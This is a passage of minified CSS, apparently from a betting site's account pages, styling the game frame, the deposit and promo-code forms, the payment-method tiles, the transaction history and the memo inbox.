screen and (max-width:767px){.apk-qrcode{margin-top:15px}.downloadapk-wraper{padding:30px}.downloadapk-wraper .logo-wraper{margin-bottom:30px}}.game-frame .iframe-wrapper{position:relative}@media screen and (max-width:992px){.game-frame .iframe-wrapper{z-index:999}}@media screen and (min-width:992px){.game-frame .iframe-wrapper{z-index:1}}@media screen and (max-width:992px){.game-frame .iframe-wrapper{padding:0}}@media screen and (min-width:992px){.game-frame .iframe-wrapper{padding:0 15px}}.game-frame .btn-wrap{left:40px;position:absolute!important;top:5px}@media screen and (max-width:992px){.game-frame .btn-wrap{z-index:1100}}@media screen and (min-width:992px){.game-frame .btn-wrap{z-index:100000}}.game-frame .btn{background-color:hsla(48,50%,60%,.7);border-radius:50%;font-size:1.2rem;padding:.25em .5em}.game-frame .iframe-box,.game-frame iframe{background-color:#71694c;width:100%}@media screen and (max-width:992px){.game-frame .iframe-box,.game-frame iframe{height:100vh}}@media screen and (min-width:992px){.game-frame .iframe-box,.game-frame iframe{height:880px}}.game-frame .scaleSm{height:200vh;left:0;position:absolute!important;top:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:0 0;transform-origin:0 0;width:200%}.game-frame iframe.bg-spinner{background-image:url(/assets/gifs/spinner.gif)!important;background-position:center 30%!important;background-repeat:no-repeat!important;position:relative;z-index:100}.game-frame iframe.bg-spinner.stop{background-image:none}.game-frame .iframe-box{background-color:rgba(0,0,0,.6)}.acc.container-wrapper{height:auto!important}@media screen and (max-width:992px){.acc.container-wrapper{background-color:#ab954c}}@media screen and (min-width:992px){.acc.container-wrapper{background-color:transparent}}.acc.container-wrapper .container-box .game-bals{padding-bottom:15px;padding-right:15px}.acc.container-wrapper .container-box .title{color:#000!important}@media screen and (max-width:992px){.acc.container-wrapper .container-box .title{background-color:#ab954c}}@media screen and (min-width:992px){.acc.container-wrapper .container-box .title{background-color:#ab954c}}.acc.container-wrapper .container-box form>.box-wrapper{padding:0 15px 15px}.acc.container-wrapper .container-box form>.box-wrapper .d-flex{margin-left:-5px}.acc.container-wrapper .container-box .box-wrapper{border:1px solid;margin-bottom:5px}.acc.container-wrapper .container-box .box-wrapper .box-wrapper-title{display:inline-block;padding-bottom:15px;padding-top:15px;text-align:center;width:150px}.acc.container-wrapper .container-box .box-wrapper a.tick:before{bottom:-4px;content:"✓";position:absolute;right:0;z-index:1}.acc.container-wrapper .container-box .box-wrapper a.tick:after{border-bottom:20px solid;border-left:20px solid transparent;bottom:0;content:"";height:0;position:absolute;right:0;width:0}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items{margin:7.5px;position:relative;text-align:center;text-transform:uppercase}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .txt_accName{font-size:11.2px}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti{background-color:#fff;border:1px solid #ccb766;border-radius:6px;height:auto;overflow:hidden;position:relative}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.active,.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti:hover{border-color:#ccb766}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti img{height:30px;margin-left:20px;padding:5px;width:auto}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti:before{background-color:#fff;border-radius:50%;content:"";display:block;height:10px;left:6px;position:absolute;top:11px;width:10px}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.online:before{background:url(https://files.sitestatic.net/sprites/on.png) no-repeat;background-position:0;background-size:13px 13px;height:100%;left:4px;top:0;width:100%;z-index:99}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.offline:before{background:url(https://files.sitestatic.net/sprites/off.png) no-repeat;background-position:0;background-size:12px 12px;height:100%;left:4px;top:0;width:100%;z-index:99}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.txt_only{color:#000;height:2.5em;padding:.5em 5px .5em 21px}.acc.container-wrapper .container-box .plr-15{padding-left:15px;padding-right:15px}.acc.container-wrapper .container-box .mdc-wrapper{margin:15px 0}.acc.container-wrapper .container-box .mdc-wrapper .mdc-items{border-right:1px solid;color:#fff;display:inline-block;font-size:1rem;padding:0 25px}.acc.container-wrapper .container-box .mdc-wrapper .mdc-items.active{color:#ccb766}.acc.container-wrapper .container-box .mdc-wrapper .mdc-items:last-child{border:none}.acc.container-wrapper .d-flex{display:-webkit-flex;display:flex}.acc.container-wrapper .align-items-center{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.acc.container-wrapper .outlet{padding:15px}.acc.container-wrapper .flex-wrap{-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.acc.container-wrapper .m-15{margin:15px 15px 0}.acc.container-wrapper .mlr-15{margin-left:15px;margin-right:15px}.acc.container-wrapper .flex-column{-webkit-flex-direction:column!important;flex-direction:column!important}.acc.container-wrapper .container{margin-bottom:15px;position:relative;top:2em}.acc.container-wrapper .container .head-content{margin-top:.7em;padding:15px}.acc.container-wrapper .icon-shield{color:#fdf19b}.acc.container-wrapper .acc_safety_info .info-2{font-size:2.5rem;padding-bottom:.3em;padding-top:.3em;text-align:center}.acc.container-wrapper .acc_safety_info i{padding-right:.4em}.acc.container-wrapper .total-bal-box{text-align:center;white-space:nowrap;word-break:break-word}.acc.container-wrapper .total-bal-box .d-inline-block{vertical-align:middle}.acc.container-wrapper .account_menu a{font-weight:900}.acc.container-wrapper .mat-tab-label-active.mat-tab-link{color:#fdf19b!important}#f_grp_promo_code{width:60%}#f_grp_promo_code .btn,#f_grp_promo_code input{font-size:14px}.bankInfo-box .acc_status{font-size:1.2em;font-weight:700;font-weight:900;padding-right:6px}.bankInfo-box .acc_status .text-success{color:#22b14c}.deposit .nav{margin-bottom:1em}.mobile .deposit .has-error~.help-block{margin-top:-15px}.mobile .deposit .has-error~.help-block#promo_code-error{margin:0;position:relative}.deposit #promo_code~i.form-control-feedback{display:none}.deposit .nav-btn-item{background-color:#fff;border-radius:5px;display:block;overflow:hidden;padding:.5em 0;position:relative;width:100%}.deposit .nav-btn-item .overlay{background-color:rgba(0,0,0,.8);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.deposit .nav-btn-item.active{background-color:#fff}.deposit .nav-btn-item.active .overlay{display:none}.deposit .bg-co-sm:before,.deposit .bg-um-sm:before{content:"";left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.deposit .channels-logo{background:url(/assets/images/deposit-channels/deposit-channels.png?v=1.2) no-repeat;height:35px;margin:0 auto;position:relative;width:100px;z-index:1}.deposit .logo-bank-transfer{background-position:0 0}.deposit .logo-help2pay{background-position:0 -124px}.deposit .logo-pay24u{background-position:0 -44px}.deposit .logo-vaderpay{background-position:0 -84px}.deposit .payments{padding:16px}.deposit .payments:after{background-image:radial-gradient(#000 20%,#fff 100%);bottom:0;content:"";left:0;opacity:.25;position:absolute;right:0;top:0;z-index:0}.deposit .pay-title{font-weight:700;text-transform:uppercase}@media screen and (max-width:992px){.deposit .tab-content .container{padding:0}}@media screen and (min-width:992px){.deposit .tab-content .container{padding:0 15px}}@media screen and (max-width:992px){.deposit .content-form{-webkit-order:2;order:2}}@media screen and (min-width:992px){.deposit .content-form{-webkit-order:1;order:1}}.mobile .deposit .content-form{margin:0 -15px}@media screen and (max-width:992px){.deposit .content-txt{-webkit-order:1;order:1}}@media screen and (min-width:992px){.deposit .content-txt{-webkit-order:2;order:2}}.methods_form #lbl-pls-select{font-size:.7rem;text-transform:uppercase}.methods_form .pg_sec .pg_method{-webkit-align-items:stretch;align-items:stretch;border:1px solid #1b1a28;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin:10px 5px;position:relative;width:48%}.methods_form .pg_sec .pg_method:last-of-type{margin:10px 5px}.methods_form .pg_sec .pg_method.bg-um-sm{opacity:.9}.methods_form .pg_sec .pg_method.bg-um-sm:before{background-image:url(https://files.sitestatic.net/sprites/pc_um.png);background-position:0 0;background-repeat:no-repeat;height:100%;left:0;top:0;-webkit-transform:none;transform:none;width:100%}.methods_form .pg_sec .pg_bank_logs_sec{background-color:#fff;-webkit-flex-grow:1;flex-grow:1}.methods_form .pg_sec .provider_logo{height:30px;margin:4px 0;padding:0 15px;width:auto}.methods_form .pg_sec .pg_title{background:#1b1a28;text-align:center}.methods_form .pg_sec .pg_bank_logo{height:15px;margin:10px 0;padding:0 14px;width:auto}#depositForm .btn-secondary{color:#000}#depositForm .info-lst{margin-top:-15px}#depositForm .form-check{padding-left:0}#depositForm .radio_2 label{padding:0 10px}#depositForm .bankInfo-box{background:#fff;border:none;border-radius:5px;box-shadow:0 3px 6px hsla(0,0%,100%,.19),0 3px 6px hsla(0,0%,100%,.23);color:#000;padding:5px 8px;position:relative}@media screen and (max-width:992px){#depositForm .bankInfo-box{margin:15px 0 10px}}@media screen and (min-width:992px){#depositForm .bankInfo-box{margin:25px 20px 10px}}#depositForm .bankInfo-box .copy-input{color:transparent;height:0;left:0;position:absolute;z-index:-10}#depositForm .bankInfo-box .btn-copy{float:right}#depositForm .bankInfo-box .i-invoice{color:inherit}#depositForm .bankInfo-box .box-title{margin-bottom:3px}#depositForm .form-title{margin:12px 0}#depositForm .sel-method-wrapper{-webkit-align-items:center;align-items:center;border:1px solid;border-radius:6px;display:-webkit-flex;display:flex;gap:16px;margin-bottom:4px;padding:8px 12px}#depositForm .sel-method-wrapper .btn-copy{margin-left:8px}#depositForm .sel-method-wrapper .back-btn{cursor:pointer;-webkit-flex-grow:1;flex-grow:1;text-align:right}#depositForm .sel-method-details-wrapper{background:#415061;border-radius:6px;color:#fff;padding:12px}#depositForm .sender-acc-wrapper{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;gap:10px}#depositForm .sender-acc-wrapper div:first-child{-webkit-flex-grow:1;flex-grow:1;position:relative}#depositForm .nav-btn-wrapper{display:-webkit-flex;display:flex;gap:10px;-webkit-justify-content:center;justify-content:center}#depositForm #sel-promo-details{font-size:10px;font-style:italic}#apply-promo-popup{top:50%}#apply-promo-popup .promo-list-wrapper{margin-top:20px;max-height:300px;overflow:auto;padding-right:10px}#apply-promo-popup .promo-item-wrapper{background:#2a1644;border-radius:10px;color:#fff;display:-webkit-flex;display:flex;gap:30px;margin-bottom:6px;padding:8px 15px 8px 8px}#apply-promo-popup .promo-item-wrapper label{font-weight:400;margin-bottom:0;width:100%}#apply-promo-popup .promo-item-wrapper .promo-title{font-size:16px}#apply-promo-popup .promo-item-wrapper .promo-details{font-size:12px;font-style:italic;margin-bottom:5px}#apply-promo-popup .md-footer{display:-webkit-flex;display:flex;gap:20px;-webkit-justify-content:center;justify-content:center;margin-top:20px}#apply-promo-btn{-webkit-align-items:center;align-items:center;background:#bff5de;border-radius:10px;color:#000;display:-webkit-flex;display:flex;gap:10px;padding:5px 12px}.show-promo-popup-btn{-webkit-flex-grow:1;flex-grow:1}.show-promo-popup-btn div:first-child{justify-items:center}#chg-promo-btns,.show-promo-popup-btn div:first-child{display:-webkit-flex;display:flex;gap:10px}#chg-promo-btns button{background:transparent;border:none}.promo-item-wrapper.checked{border:1px solid}.deposit-form-v2 .field-row,.gateway-form-v2 .field-row,.methods-form-v2 .field-row,.register-popup-v2 .field-row{margin-bottom:10px}.deposit-form-v2 .provider_logo,.gateway-form-v2 .provider_logo,.methods-form-v2 .provider_logo,.register-popup-v2 .provider_logo{height:30px;margin:4px 0;padding:0 15px;width:auto}.deposit-form-v2 .pg-provider-wrapper,.gateway-form-v2 .pg-provider-wrapper,.methods-form-v2 .pg-provider-wrapper,.register-popup-v2 .pg-provider-wrapper{background:#1b1a28!important;border:none!important}.deposit-form-v2 .pg-bank-wrapper,.gateway-form-v2 .pg-bank-wrapper,.methods-form-v2 .pg-bank-wrapper,.register-popup-v2 .pg-bank-wrapper{-webkit-align-items:center;align-items:center;background:#fff;border:1px solid;border-radius:6px;display:-webkit-flex;display:flex;gap:8px}.deposit-form-v2 .method-title,.gateway-form-v2 .method-title,.methods-form-v2 .method-title,.register-popup-v2 .method-title{margin-bottom:12px}.deposit-form-v2 .methods-btn,.gateway-form-v2 .methods-btn,.methods-form-v2 .methods-btn,.register-popup-v2 .methods-btn{-webkit-align-items:center;align-items:center;background-color:#2f363c;border-radius:4px;color:#fff;cursor:pointer;display:-webkit-flex;display:flex;gap:10px;padding:8px 16px}.deposit-form-v2 .methods-btn label,.gateway-form-v2 .methods-btn label,.methods-form-v2 .methods-btn label,.register-popup-v2 .methods-btn label{margin-bottom:0}.deposit-form-v2 .methods-btn input[type=radio],.gateway-form-v2 .methods-btn input[type=radio],.methods-form-v2 .methods-btn input[type=radio],.register-popup-v2 .methods-btn input[type=radio]{accent-color:#af4b97;margin:0}.deposit-form-v2 .box-wrapper,.gateway-form-v2 .box-wrapper,.methods-form-v2 .box-wrapper,.register-popup-v2 .box-wrapper{padding-bottom:16px;padding-top:16px}.deposit-form-v2 .methods-menu .payment-methods.offline:before,.deposit-form-v2 .methods-menu .payment-methods.online:before,.gateway-form-v2 .methods-menu .payment-methods.offline:before,.gateway-form-v2 .methods-menu .payment-methods.online:before,.methods-form-v2 .methods-menu .payment-methods.offline:before,.methods-form-v2 .methods-menu .payment-methods.online:before,.register-popup-v2 .methods-menu .payment-methods.offline:before,.register-popup-v2 .methods-menu .payment-methods.online:before{content:"";height:10px;position:absolute;right:2px;top:2px;width:10px}.deposit-form-v2 .methods-menu .payment-methods.online:before,.gateway-form-v2 .methods-menu .payment-methods.online:before,.methods-form-v2 .methods-menu .payment-methods.online:before,.register-popup-v2 .methods-menu .payment-methods.online:before{background:url(https://files.sitestatic.net/sprites/on.png) no-repeat;background-size:10px 10px}.deposit-form-v2 .methods-menu .payment-methods.offline:before,.gateway-form-v2 .methods-menu .payment-methods.offline:before,.methods-form-v2 .methods-menu .payment-methods.offline:before,.register-popup-v2 .methods-menu .payment-methods.offline:before{background:url(https://files.sitestatic.net/sprites/off.png) no-repeat;background-size:10px 10px}.deposit-form-v2 .methods-menu,.gateway-form-v2 .methods-menu,.methods-form-v2 .methods-menu,.register-popup-v2 .methods-menu{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:10px;margin-top:10px}.deposit-form-v2 .methods-menu .payment-methods,.gateway-form-v2 .methods-menu .payment-methods,.methods-form-v2 .methods-menu .payment-methods,.register-popup-v2 .methods-menu .payment-methods{background:#fff;border:1px solid;border-radius:6px;position:relative}.deposit-form-v2 .pg-methods-menu .payment-methods,.gateway-form-v2 .pg-methods-menu .payment-methods,.methods-form-v2 .pg-methods-menu .payment-methods,.register-popup-v2 .pg-methods-menu .payment-methods{border:none}.deposit-form-v2 .method-icon,.gateway-form-v2 .method-icon,.methods-form-v2 .method-icon,.register-popup-v2 .method-icon{-webkit-align-items:center;align-items:center;background-color:#404755;border-radius:100%;display:-webkit-flex;display:flex;height:32px;-webkit-justify-content:center;justify-content:center;margin-right:10px;padding:8px;width:32px}.deposit-form-v2 .pg_title,.gateway-form-v2 .pg_title,.methods-form-v2 .pg_title,.register-popup-v2 .pg_title{border-radius:5px}.deposit-form-v2 .method-menu-wrapper,.gateway-form-v2 .method-menu-wrapper,.methods-form-v2 .method-menu-wrapper,.register-popup-v2 .method-menu-wrapper{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.deposit-form-v2 .support_img,.gateway-form-v2 .support_img,.methods-form-v2 .support_img,.register-popup-v2 .support_img{max-height:25px;width:50px}.deposit-form-v2 .deposit_footer,.gateway-form-v2 .deposit_footer,.methods-form-v2 .deposit_footer,.register-popup-v2 .deposit_footer{text-align:center}.deposit-form-v2 .bank-opt-wrapper,.gateway-form-v2 .bank-opt-wrapper,.methods-form-v2 .bank-opt-wrapper,.register-popup-v2 .bank-opt-wrapper{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:10px;max-height:200px;overflow:auto}.mobile .deposit-form-v2 .has-error~.help-block,.mobile .gateway-form-v2 .has-error~.help-block,.mobile .methods-form-v2 .has-error~.help-block,.mobile .register-popup-v2 .has-error~.help-block{margin-top:0}.register-popup-v2 .pg-bank-wrapper input{height:0;opacity:0;position:absolute;width:0}.register-popup-v2 .pg-bank-wrapper input[type=radio]:checked~label .marked{-webkit-align-items:center;align-items:center;background-color:#af4b97;border-radius:100%;display:-webkit-inline-flex;display:inline-flex;height:20px;-webkit-justify-content:center;justify-content:center;margin-right:10px;opacity:1;width:20px}.gateway-form-v2 .pg-bank-wrapper{padding:8px}.gateway-form-v2 .pg-bank-wrapper .provider_logo{height:20px;margin:0;padding:0}.bank-link{border:1px solid #000;border-radius:5px;display:block;padding:10px;position:relative}.bank-link:before{background-color:#fff;bottom:0;content:"";left:0;opacity:.5;position:absolute;right:0;top:0}.bank-link:hover:before{opacity:0}.banks{margin:auto;-webkit-transform:scale(.8);transform:scale(.8)}table.info-box--001{border-collapse:separate;border-radius:5px;-moz-border-radius:5px;font-size:14px;margin-bottom:0;padding:0 5px 10px}table.info-box--001 small{font-size:11px;font-weight:700}table.info-box--001 .lbl{background-color:#ccb766;border-radius:3px;color:#000;padding:3px 5px}table.info-box--001 a.lbl{padding:0 5px}table.info-box--001 i{color:#e01414}table.info-box--001 tr.first td{padding-top:3px}table.info-box--001 tr.tr_type2 td{padding-bottom:7px;padding-top:7px}table.info-box--001 input,table.info-box--001 textarea{background-color:transparent;background-image:none;border:none;box-shadow:none;outline:none;resize:none;text-align:right}table.info-box--001 b{font-style:italic}table.info-box--001 td:first-child,table.info-box--001 th:first-child{border-left:none}table.info-box--001 tbody>tr>td,table.info-box--001 tbody>tr>th{color:#000;line-height:1;padding:0}.mobile .user_bank .mob_add_btn{margin-top:0!important;padding:0}.mobile .user_bank #bank_user_id-error{width:160px}.mobile .user_bank .col-xs-8{padding:0}.mobile .user_bank #btn_add_ubank__depo{height:30px;padding:0 15px}.mobile .methods_form .pg_sec .pg_method{width:100%}.user_bank .bank_add_btn_sec{margin-top:15px;position:absolute;right:0;top:0}.steps{-webkit-justify-content:center;justify-content:center;margin:10px;width:100%}.steps,.steps .step__bar{display:-webkit-flex;display:flex}.steps .step__bar{-webkit-align-items:center;align-items:center;counter-reset:step;margin:0;width:50%}.steps .step__bar li{-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-shrink:1;flex-shrink:1;font-weight:600;list-style-type:none;position:relative;text-align:center;z-index:1}.steps .step__bar li.line__wrapper{-webkit-align-self:stretch;align-self:stretch;-webkit-flex-grow:1;flex-grow:1;min-height:100%;position:relative}.steps .step__bar li.line__wrapper .line{background-color:#ccb766;height:2px;left:0;position:absolute;top:50%;width:100%}.steps .step__bar li .step{height:60px;line-height:60px;width:60px;z-index:2}.steps .step__bar li .step,.steps .step__bar li .step__inner{background:transparent;border:1px solid #ccb766;border-radius:50%;display:inline-block;text-align:center}.steps .step__bar li .step__inner{color:#fff;height:52px;line-height:52px;margin:3px auto;transition:all .3s;width:52px}.steps .step__bar li .step.active .step__inner{background:linear-gradient(270deg,#ccb766,#ccb766 93.58%);color:#000}.steps .step__bar li:last-child:after{content:none}.deposit-notice-content{padding:15px}.deposit-notice-content li{margin-bottom:10px}.deposit-notice-menu{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.deposit-notice-menu a{padding-right:0}.depositinfo-modal .md-body{background-color:#ccb766;padding:15px}#withdrawForm .wallet-type-title{display:block}#withdrawForm .wallet-type-amount{font-size:14px;font-weight:400}@media screen and (min-width:769px){#withdrawForm .wallet-type-title{display:inline-block}}.history .table{font-size:14px}.history .dataTables_wrapper .dataTables_filter,.history .dataTables_wrapper .dataTables_info,.history .dataTables_wrapper .dataTables_length,.history .dataTables_wrapper .dataTables_paginate,.history .dataTables_wrapper .dataTables_processing{color:#fff}.history input[type=search]{color:#000}.history .table-bordered>tbody>tr>td{background-color:#241e1e;border:1px solid #fff;color:#fff}.history .table-bordered th{border-color:#fff!important}.history .table>thead:first-child>tr:first-child>th{border:1px solid #241e1e}.history .debit-amt{color:#c70022!important}.history .credit-amt{color:#28a745!important}.history .failed-amt{text-decoration:line-through}.history #searchhistory.searchhistory{background-color:transparent}.history .m-tb-15{margin:15px 0}.history .dataTables_wrapper .dataTables_paginate .paginate_button{border:1px solid hsla(0,0%,100%,.25);border-radius:5px;color:#fff!important}.history .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.history .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active,.history .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{border:1px solid hsla(0,0%,100%,.15);border-radius:5px}.history .m-15{margin:15px 15px 0}.game-bals .title{display:inline-block;margin-bottom:-3.25px}.game-bals .box{border:3px dotted #ab954c;padding:5px 8px}.game-bals .table>tbody>tr>td{border-bottom:1px solid #ddd;border-top:none}.game-bals .table>tbody>tr:first-child>td{border-bottom:3px solid #ddd}.info.container-wrapper{height:100%!important}.info .container-box .title{padding:.7em 1.2em}.info .info-nav.nav-icon{padding-bottom:30px;padding-top:30px;text-align:center}.info .info-nav.nav-icon a{-webkit-align-items:center;align-items:center;background-color:#ab954c;border-radius:50%;color:#fff;display:inline-block;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;height:8.5em;-webkit-justify-content:center;justify-content:center;line-height:normal;margin:0 auto;padding:7px;text-decoration:none;transition:all .4s ease;width:8.5em}@media screen and (max-width:992px){.info .info-nav.nav-icon a{font-size:8.96px}}@media screen and (min-width:992px){.info .info-nav.nav-icon a{font-size:14px}}.info .info-nav.nav-icon a i{font-size:35px}@media screen and (max-width:992px){.info .info-nav.nav-icon a i{font-size:25px}}@media screen and (min-width:992px){.info .info-nav.nav-icon a i{font-size:35px}}.info .info-nav.nav-icon a div{margin-bottom:.1rem}.info .info-nav.nav-icon a.active,.info .info-nav.nav-icon a:hover{background-color:#ab954c;color:#ccb766!important}.info .info.panel{border:0}.info .info.panel-default{border-color:#424242;border-radius:5px}.info .info.panel-heading{background:#424242!important}.info .info.panel-heading:hover{background:#333!important;cursor:pointer}.info .panel-title.info{color:#fdc54c!important;font-size:1.09375rem;font-weight:500;line-height:1.2;margin-bottom:.5rem;position:relative}.info .panel-title.info:after{color:#fff!important;content:"+";font-size:30px;position:absolute;right:0;top:-2px}.info .info.panel-heading[aria-expanded=true] .panel-title.info:after{content:"-"}.info .info.panel-body{background-color:#333!important;border:0!important;color:#fff!important;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;overflow:visible;padding:0 24px 16px}@media screen and (max-width:992px){.maintenance img{max-width:100%}}@media screen and (min-width:992px){.maintenance img{max-width:500px}}.content_memo_width{width:100%}.memo.container-wrapper .container{background:none;box-shadow:4px 4px 6px -2px rgba(0,0,0,.31),1px 1px 2px 0 rgba(0,0,0,.22),1px 1px 12px -2px rgba(0,0,0,.05),inset 0 0 3px 2px #6f5010}.memo_page{padding-top:15px}.memo_page iframe body{color:#fff!important}.memo_page .nav-tabs{border:none;display:-webkit-flex;display:flex;margin-left:0;padding-bottom:0!important;width:100%}.memo_page .nav-tabs li{height:auto;width:100%!important}.memo_page .nav-tabs li a{font-weight:600;letter-spacing:0;line-height:19px;margin-right:0;padding:15px 9px}.memo_page .nav-tabs li a,.memo_page .nav-tabs li a:focus,.memo_page .nav-tabs li a:hover{border:none;border-radius:0;color:#fff;font-size:13px;text-align:center;text-transform:uppercase}.memo_page .nav-tabs li a span{line-height:1;padding-right:0}.memo_page .nav-tabs li.active a,.memo_page .nav-tabs li.active a:focus,.memo_page .nav-tabs li.active a:hover{background-color:#71694c;border:none;border-radius:0;color:#ccb766;font-size:13px;text-align:center;text-transform:uppercase}.memo_page .nav-tabs li.active a span:before{color:#e9dbb6}.memo_page .memo_page_title{font-size:18px;margin-bottom:20px}.memo_page .memo_tab{padding:0}.memo_page .memo_tab .btn_top_memo{border-radius:5px;color:#fff;float:right;font-size:13px;height:auto;line-height:18px;margin-bottom:15px;text-transform:uppercase;width:auto}.memo_page .memo_tab .btn_memo{background-color:#ccb766;color:#fff;float:right;letter-spacing:0;line-height:1;padding:5px;text-align:left;text-transform:uppercase}.memo_page .memo_tab .btn_memo i{margin-right:5px}.memo_page .memo_tab .btn-primary{background:#ccb766}.memo_page .memo_tab .tab-content{font-size:12px;padding:10px}.memo_page .memo_tab .tab-content .date_input_wrap,.memo_page .memo_tab .tab-content .date_input_wrap label{padding-top:7.5px}.memo_page .memo_tab .tab-content .date_input_wrap.form-group{margin-bottom:0}.memo_page .memo_tab .tab-content .date_input_wrap .form-control{border-radius:4px;height:inherit;padding:4px 13px}.memo_page .memo_tab .tab-content .date_input_wrap .submit_btn{padding:0 5px;width:auto}.memo_page .memo_tab .tab-content .button_table{display:inline-block;margin:0;position:absolute;text-align:center;top:63px;z-index:9}.memo_page .memo_tab .tab-content table.dataTable tbody td,.memo_page .memo_tab .tab-content table.dataTable thead th{padding:5px 0 10px}.memo_page .memo_tab .tab-content table{border:none;border-collapse:separate;border-spacing:0 5px;margin:0;padding:0}.memo_page .memo_tab .tab-content table .selectall-checkbox{vertical-align:top}.memo_page .memo_tab .tab-content table .blurrey{opacity:.5}.memo_page .memo_tab .tab-content table .blurrey:hover{opacity:1}.memo_page .memo_tab .tab-content table .ind_status{background:#0175f6;border:1px solid #0175f6;border-radius:50%;display:inline-block;float:right;height:10px;margin-left:5px;width:10px}.memo_page .memo_tab .tab-content table .blurrey .ind_status{background:transparent;border-color:#a9a9a9}.memo_page .memo_tab .tab-content table tr{background-color:transparent;border:none;font-size:10px}.memo_page .memo_tab .tab-content table tr td.selectall-checkbox .checkmarking{left:0}.memo_page .memo_tab .tab-content table tr.even,.memo_page .memo_tab .tab-content table tr.even.selected,.memo_page .memo_tab .tab-content table tr.odd,.memo_page .memo_tab .tab-content table tr.odd.selected{background-color:transparent}.memo_page .memo_tab .tab-content table tr:hover.selected{background-color:#71694c}.memo_page .memo_tab .tab-content table th{border-bottom:0;cursor:pointer;font-size:10px;font-weight:500}.memo_page .memo_tab .tab-content table th .memo_select{font-size:14px;font-weight:700;line-height:19px;margin-bottom:0;text-transform:uppercase;vertical-align:top}.memo_page .memo_tab .tab-content table td.table_check{box-shadow:none!important;-webkit-text-decoration:uppercase;text-decoration:uppercase}.memo_page .memo_tab .tab-content table td{border:none;cursor:pointer;font-size:12px}.memo_page .memo_tab .tab-content table td:last-child{border-bottom:1px solid hsla(0,0%,100%,.4)}.memo_page .memo_tab .tab-content table td h3{display:inline-block;width:100%}.memo_page .memo_tab .tab-content table td.sorting_1{background-color:#71694c!important;font-size:10px}.memo_page .memo_tab .tab-content table td .box_row_1{opacity:.8}.memo_page .memo_tab .tab-content table td .box_row_1.clearfix:after,.memo_page .memo_tab .tab-content table td .box_row_1.clearfix:before{display:block;font-size:0;height:0}.memo_page .memo_tab .tab-content table td span.memo_table_header{font-size:10px;font-weight:600;margin-bottom:5px;text-align:left;text-decoration:underline;text-transform:uppercase}.memo_page .memo_tab .tab-content table td .memo_attachments{border:1px solid #fdf19b;border-radius:5px;font-size:12px;margin:15px 0 5px;padding:15px}.memo_page .memo_tab .tab-content table td .memo_attachments .file_lnk{color:#fff;display:inline-block}.memo_page .memo_tab .tab-content table td .memo_attachments .file_lnk+.file_lnk{margin-left:20px}.memo_page .memo_tab .tab-content table td span.memo_table_date{float:right;font-size:11px;font-weight:600;margin-bottom:0;text-align:right}.memo_page .memo_tab .tab-content table td .memo_table_title{display:inline-block;font-size:12px;font-weight:600;line-height:23px;margin-bottom:0;overflow:hidden;text-transform:uppercase;word-break:break-word}.memo_page .memo_tab .tab-content table td .memo_top_paragraph{line-height:1.4em;overflow-y:hidden;position:relative;width:100%;word-break:break-all}.memo_page .memo_tab .tab-content table td .memo_top_paragraph.add_hide{height:2.8em}.memo_page .memo_tab .tab-content table td .memo_top_paragraph.rm_hide{height:auto}.memo_page .memo_tab .tab-content table td .memo_top_paragraph.rm_hide:after{content:none}.memo_page .memo_tab .tab-content table td .memo_top_paragraph *{margin-bottom:.4em}.memo_page .memo_tab .tab-content table td .memo_top_paragraph:after{bottom:0;content:". . .";font-size:14px;font-weight:900;position:absolute;right:5%}.memo_page .memo_tab .tab-content table td .memo_table_para{overflow:hidden;width:90%;word-break:break-word}.memo_page .memo_tab .tab-content table td .memo_table_para>*,.memo_page .memo_tab .tab-content table td .memo_table_para>*>*{width:auto!important}.memo_page .memo_tab .tab-content table td p.memo_table_paravalue{font-size:12px;font-weight:500;line-height:23px;margin-bottom:0;text-transform:uppercase}.memo_page .memo_tab .tab-content table td .overlay{display:inline-block}.memo_page .memo_tab .tab-content table td .overlay ul{font-weight:600;line-height:23px;margin:20px 0 0 15px}.memo_page .memo_tab .tab-content table td .overlay ul li{font-size:10px}.memo_page .memo_tab .tab-content table td .overlay.hidden{display:none}.memo_page .memo_tab .tab-content table td .button_table_inner{margin-bottom:20px;margin-top:15px}.memo_page .memo_tab .tab-content table td .button_table_inner .btn_memo_inner{color:#fff;font-size:10px;font-weight:500;height:24px;line-height:23px;margin-right:10px;padding:0 10px;text-transform:uppercase;width:96px;width:auto}.memo_page .memo_tab .tab-content table td .button_table_inner .btn_memo_inner i{margin-right:5px}.memo_page .memo_tab .tab-content .dataTables_wrapper{margin:0 auto;width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_paginate{padding-bottom:40px!important;padding-left:10px;text-align:center!important;width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_paginate .paginate_button{background-color:#ab954c!important;border:1px solid #ab954c!important;border-radius:0!important;box-shadow:none!important;color:#fff!important;font-size:12px!important;font-weight:700;height:20px!important;line-height:15px!important;margin:0 3px!important;padding:2px 